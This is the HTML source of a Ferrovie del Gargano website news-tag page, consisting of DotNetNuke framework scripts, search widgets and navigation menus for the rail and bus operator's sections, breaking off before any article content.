FullDateTimePattern":"dd MMMM yyyy HH:mm:ss","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"PM","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"ShortestDayNames":["Su","Mo","Tu","We","Th","Fr","Sa"],"DayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"AbbreviatedMonthNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthNames":["January","February","March","April","May","June","July","August","September","October","November","December",""],"IsReadOnly":false,"NativeCalendarName":"Gregorian Calendar","AbbreviatedMonthGenitiveNames":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],"MonthGenitiveNames":["January","February","March","April","May","June","July","August","September","October","November","December",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-GB%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="biFVKP69U1yQHWQk57alLJ1gzaEZiza9GwWJmY4UgWg1XtpftC56Akl3OWdSiLIdSzNBnUv5apEbc9rrF9M819dXSrf1vaD0UT1ylEMgDxk7Npe6Er8eTXOA15PcTCV/Sz7jE2ycXmSJ4qtwMRT8V6+2sVrNzXGSDO2ui9TqFU+97lVJLQi5I7E4+w6vrQCVXn7PlYzllWaDJs3ve1oUWgkc8bXN5mp4lhPyKQOrKxlGYkkAQT3EovVW4kc=" />
</div><script src="/js/dnn.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/skin.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine-en.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=130" type="text/javascript"></script><script src="/js/dnncore.js?cdv=130" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=130" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/jquery.gmap.min.js"></script> 
        <div class="body_bg full">
                         <div id="dnn_wrapper">
            <div  class="navigation  navigation_mobile visible-xs">
          <div class="searchBox2" id="search2" >
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-GB',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
          <div id="mobile_menu"  >
                
<div class="menu_main">
  <div id="multi_menu346d8a0cc9" class="multi_menu">
<ul  id="gomenu346d8a0cc9" class="dropdown "><li class=" Item-1 "><a href="https://www.ferroviedelgargano.com/en-gb/" class="menuitem "  title="Home"  ><span>Home</span></a></li><li class=" Item-2 dir"><a href="javascript:;" class="menuitem "  title="Who we are"  ><span class='menu_arrow arrow_opened'>+</span><span>Who we are</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/History"   title="History of Ferrovie del Gargano"  ><span>History</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Organizational-structure"   title="Organization of Ferrovie del Gargano"  ><span>Organizational structure</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Railway-network"   title="Railway network FdG"  ><span>Railway network</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Bus-network"   title="Bus network FdG"  ><span>Bus network</span></a></li><li class=" SunItem-5 dir"><a href="javascript:;"   title="Our fleet"  ><span class='menu_arrow arrow_opened'>+</span><span>Our fleet</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Road-services"   title="Fleet bus"  ><span>Road services</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Rail-services"   title="Fleet on rail"  ><span>Rail services</span></a></li></ul></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Our-stations"   title="Railway stations of the Gargano"  ><span>Our stations</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Ciak-si-gira-en-GB"   title="The railways in the cinema"  ><span>Action!</span></a></li></ul></li><li class="current Item-3 dir"><a href="javascript:;" class="menuitem "  title="News"  ><span class='menu_arrow arrow_closed'>-</span><span>News</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/News/Last-news"   title="Last news"  ><span>Last news</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/News/Press-releases"   title="Press releases"  ><span>Press releases</span></a></li></ul></li><li class=" Item-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Tenders" class="menuitem "  title="Tenders"  ><span>Tenders</span></a></li><li class=" Item-5 "><a href="https://www.ferroviedelgargano.com/en-gb/Supplier-register" class="menuitem "  title="Supplier register"  ><span>Supplier register</span></a></li><li class=" Item-6 dir"><a href="javascript:;" class="menuitem "  title="Management systems"  ><span class='menu_arrow arrow_opened'>+</span><span>Management systems</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Railway-safety"   title="Railway safety"  ><span>Railway safety</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Quality"   title="Sistemi di Gestione - Qualità"  ><span>Quality</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Environmental"   title="Environmental"  ><span>Environmental</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Social-responsability"   title="Social Responsability "  ><span>Social responsability</span></a></li><li class=" SunItem-5 "><a href="http://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Charter of services"  ><span>Charter of services</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Customer-satisfaction"   title="Customer satisfaction"  ><span>Customer satisfaction</span></a></li></ul></li><li class=" Item-7 "><a href="https://www.ferroviedelgargano.com/en-gb/Infrastructure-manager" class="menuitem "  title="Infrastructure manager"  ><span>Infrastructure manager</span></a></li><li class=" Item-8 dir"><a href="javascript:;" class="menuitem "  title="Information"  ><span class='menu_arrow arrow_opened'>+</span><span>Information</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Service charter "  ><span>Charter of services</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Protection-of-passengers-rights"   title="Protection of passengers’ rights"  ><span>Protection of passengers’ rights</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Stores"   title="Stores"  ><span>Stores</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Travel-Regulations"   title="General transport conditions for railway services"  ><span>General transport conditions for railway services</span></a></li><li class=" SunItem-5 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Travelers-with-reduced-mobility"   title="Travelers with reduced mobility"  ><span>Travelers with reduced mobility</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Bike-transport-on-the-train"   title="Bike transport on the train"  ><span>Bike transport on the train</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Extraurban-Services/Travel-regulations-Extra-urban-buses"   title="General conditions of transport TPL buses "  ><span>General conditions of transport TPL buses</span></a></li><li class=" SunItem-8 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/State-Services/Travel-regulations-national-bus-lines"   title="Travel regulations national bus lines"  ><span>Travel regulations national bus lines</span></a></li><li class=" SunItem-9 "><a href="https://www.ferroviedelgargano.com/en-gb/Linee/Urban-Services/Urban-Service-of-San-Severo/Travel-regulations-Urban-Services"   title="General conditions of transport Urban Bus Service "  ><span>General conditions of transport Urban Bus Service</span></a></li><li class=" SunItem-10 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Strikes"   title="Strikes"  ><span>Strikes</span></a></li><li class=" SunItem-11 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Lost-items"   title="Lost items"  ><span>Lost items</span></a></li><li class=" SunItem-12 "><a href="https://www.ferroviedelgargano.com/en-gb/Information/Useful-numbers"   title="Useful numbers"  ><span>Useful numbers</span></a></li></ul></li><li class=" Item-9 dir"><a href="javascript:;" class="menuitem "  title="Fares"  ><span class='menu_arrow arrow_opened'>+</span><span>Fares</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Fares/Rail-Services-fares"   title="Rail Services fares"  ><span>Rail Services fares</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-extra-urban-buses"   title="Fares for  extra urban buses"  ><span>Fares for  extra urban buses</span></a></li><li class=" SunItem-3 "><a href="https://booking.ferroviedelgargano.com/"   title="Fares for  Bus Lines of State"  target="_blank"><span>Fares for  Bus Lines of State</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-Urban-Services"   title="Fares for  Urban Services"  ><span>Fares for  Urban Services</span></a></li></ul></li><li class=" Item-10 dir"><a href="javascript:;" class="menuitem "  title="Contact us"  ><span class='menu_arrow arrow_opened'>+</span><span>Contact us</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Information"   title="Information"  ><span>Information</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Complaints"   title="Complaints"  ><span>Complaints</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refunds-Railway-services-indemnities-Reg-CE-1371-2007"   title="Railway services indemnities (Reg. CE 1371/2007)"  ><span>Railway services indemnities (Reg. CE 1371/2007)</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refund"   title="Refunds"  ><span>Refunds</span></a></li></ul></li></ul>
   </div>
</div>



<script type="text/javascript">
    jQuery(function ($) {
        $("#multi_menu346d8a0cc9").accordionpromulti({
            accordion: true,
            speed: 300,
            closedSign: '+',
            openedSign: '-'
        });
    }); 
</script>

              </div>
        </div>
            <div class="wrapper">
          <div class="hidden-xs">                                                 <!-- header3 -->
                <div id="header3">
              <header>
                    <div class="dnn_layout LogoMenuBox  ">
                  <div class="head_mid clearfix">
                        <div class="dnn_logo  ">
                      <a id="dnn_dnnLOGO_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/en-gb/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    </div>
                        <div class="HeaderRight">
                      <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                            

                            <span class="sep">|</span>
                            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/en-gb/login?returnurl=%2fen-gb%2fNews%2fNotizie-en-GB%2fSearchTag%2fFOGGIA-LUCERA%2fpageindex1637%2f3">Login</a>
</div>
                          </div>
                      <div class="languageBox  ">
                            <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/FOGGIA-LUCERA/pageindex1637/3" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United Kingdom)" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></span><span class="Language" title="Deutsch (Deutschland)"><a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/FOGGIA-LUCERA/pageindex1637/3" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></a></span>
</div>
                          </div>
                      <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1863"><a name="1863"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr1863_ContentPane" class="contentpane"><!-- Start_Module_1863 --><div id="dnn_ctr1863_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1863_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info" style="padding-top: 10px;">
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="https://fornitori.ferroviedelgargano.com/login.php" target="_blank"><span>Login Fornitori</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://booking.ferroviedelgargano.com/login" target="_blank"><span>Area utente</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://agenzia.ferroviedelgargano.com/login" target="_blank"><span>Area agenzia</span></a></strong></li>
</ul>
</div>

</div><!-- End_Module_1863 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                    <div class="roll_menu">
                  <div class="header_top  ">
                        <div class="dnn_layout">
                      <div class="head_mid clearfix">
                            <div class="roll_logo  ">
                          <a id="dnn_dnnLOGO2_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/en-gb/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                        </div>
                            <div class="pulldownsearch  ">
                          <div class="searchbut"  ><span class="fa fa-search"></span></div>
                          <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-GB',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                              </div>
                        </div>
                            <nav>
                          <div class="dnn_menu hidden-xs">
                                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                              
    <div class="dnngo_gomenu" id="dnngo_megamenu4ad490daa7">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Who we are"  ><span>Who we are</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/History"   title="History of Ferrovie del Gargano"  ><span>History</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Organizational-structure"   title="Organization of Ferrovie del Gargano"  ><span>Organizational structure</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Railway-network"   title="Railway network FdG"  ><span>Railway network</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Bus-network"   title="Bus network FdG"  ><span>Bus network</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Our fleet"  ><span>Our fleet</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Road-services"   title="Fleet bus"  ><span>Road services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/La-nostra-flotta/Rail-services"   title="Fleet on rail"  ><span>Rail services</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Our-stations"   title="Railway stations of the Gargano"  ><span>Our stations</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Chi-siamo/Ciak-si-gira-en-GB"   title="The railways in the cinema"  ><span>Action!</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="javascript:;"   title="News"  ><span>News</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/News/Last-news"   title="Last news"  ><span>Last news</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/News/Press-releases"   title="Press releases"  ><span>Press releases</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Tenders"   title="Tenders"  ><span>Tenders</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Supplier-register"   title="Supplier register"  ><span>Supplier register</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Management systems"  ><span>Management systems</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Railway-safety"   title="Railway safety"  ><span>Railway safety</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Quality"   title="Sistemi di Gestione - Qualità"  ><span>Quality</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Environmental"   title="Environmental"  ><span>Environmental</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Social-responsability"   title="Social Responsability "  ><span>Social responsability</span></a>
</li>
 <li class=" ">
<a href="http://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Charter of services"  ><span>Charter of services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Management-systems/Customer-satisfaction"   title="Customer satisfaction"  ><span>Customer satisfaction</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Infrastructure-manager"   title="Infrastructure manager"  ><span>Infrastructure manager</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Information"  ><span>Information</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Charter-of-services"   title="Service charter "  ><span>Charter of services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Protection-of-passengers-rights"   title="Protection of passengers’ rights"  ><span>Protection of passengers’ rights</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Stores"   title="Stores"  ><span>Stores</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Travel-Regulations"   title="General transport conditions for railway services"  ><span>General transport conditions for railway services</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Travelers-with-reduced-mobility"   title="Travelers with reduced mobility"  ><span>Travelers with reduced mobility</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Servizi-ferroviari/Bike-transport-on-the-train"   title="Bike transport on the train"  ><span>Bike transport on the train</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Extraurban-Services/Travel-regulations-Extra-urban-buses"   title="General conditions of transport TPL buses "  ><span>General conditions of transport TPL buses</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/State-Services/Travel-regulations-national-bus-lines"   title="Travel regulations national bus lines"  ><span>Travel regulations national bus lines</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Linee/Urban-Services/Urban-Service-of-San-Severo/Travel-regulations-Urban-Services"   title="General conditions of transport Urban Bus Service "  ><span>General conditions of transport Urban Bus Service</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Strikes"   title="Strikes"  ><span>Strikes</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Lost-items"   title="Lost items"  ><span>Lost items</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Information/Useful-numbers"   title="Useful numbers"  ><span>Useful numbers</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Fares"  ><span>Fares</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Fares/Rail-Services-fares"   title="Rail Services fares"  ><span>Rail Services fares</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-extra-urban-buses"   title="Fares for  extra urban buses"  ><span>Fares for  extra urban buses</span></a>
</li>
 <li class=" ">
<a href="https://booking.ferroviedelgargano.com/"   title="Fares for  Bus Lines of State"  target="_blank"><span>Fares for  Bus Lines of State</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Fares/Fares-for-Urban-Services"   title="Fares for  Urban Services"  ><span>Fares for  Urban Services</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Contact us"  ><span>Contact us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Information"   title="Information"  ><span>Information</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Complaints"   title="Complaints"  ><span>Complaints</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refunds-Railway-services-indemnities-Reg-CE-1371-2007"   title="Railway services indemnities (Reg. CE 1371/2007)"  ><span>Railway services indemnities (Reg. CE 1371/2007)</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/en-gb/Contact-us/Refund"   title="Refunds"  ><span>Refunds</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu4ad490daa7").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu4ad490daa7").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                            </div>
                              </div>
                        </nav>
                          </div>
                    </div>
                      </div>
                </div>
                  </header>
            </div>
                <!-- header3 End --> 
                                                                <!-- header6 --> 
                                
                 </div>
          <div class="visible-xs">
                <header>
              <div class=" phoneHeadTop clearfix">
                    <a id="dnn_dnnLOGO3_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/en-gb/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    <span class="switchOpen fa">  </span> </div>
              <div class="phoneHeadBottom">
                    <div class="HeadPane_mobile   " ></div>
                    <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                  

                  <span class="sep">|</span>
                  
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/en-gb/login?returnurl=%2fen-gb%2fNews%2fNotizie-en-GB%2fSearchTag%2fFOGGIA-LUCERA%2fpageindex1637%2f3">Login</a>
</div>
                </div>
                    <div class="languageBox  ">
                  <div class="language-object" >

<span class="Language" title="Italiano (Italia)"><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/FOGGIA-LUCERA/pageindex1637/3" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></a></span><span class="Language selected" title="English (United Kingdom)" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></span><span class="Language" title="Deutsch (Deutschland)"><a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/SearchTag/FOGGIA-LUCERA/pageindex1637/3" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></a></span>
</div>
                </div>
                  </div>
            </header>
              </div>
                
          <div class="breadcrumbBox   ">
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="breadcrumbborder">
                  <h3>News </h3>
                  <div class="breadcrumbRight"> <a href="https://www.ferroviedelgargano.com/en-gb/" > <span class="fa fa-home"></span></a> 
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><span class="breadcrumb">News</span>   >   <a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB" class="breadcrumb">News</a></span>

                      </div>
                  <div class="clear"></div>
                  <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
                </div>
                  </div>
            </div>
              </div>
                                                
              
   </div>
          <section id="dnn_content">
                <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
